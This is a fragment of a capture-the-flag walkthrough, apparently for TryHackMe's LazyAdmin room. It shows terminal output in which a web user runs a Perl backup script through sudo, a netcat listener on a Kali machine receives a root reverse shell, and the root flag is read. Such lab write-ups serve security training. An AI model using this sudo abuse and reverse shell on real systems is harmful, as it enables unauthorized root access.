 www-data@THM-Chal:/home/itguy$ sudo /usr/bin/perl /home/itguy/backup.pl
ryan@kali: ~/THM/LazyAdmin 1
(ryan㉿kali)-[~/THM/LazyAdmin]
$ nc -lnvp 5554
listening on [any] 5554 ...
connect to [10.2.0.125] from (UNKNOWN) [10.10.183.91] 41494
# whoami
root
# hostname
THM-Chal
# cat /root/root.txt
THM{6637f41d0177b6f37cb20d7 }
#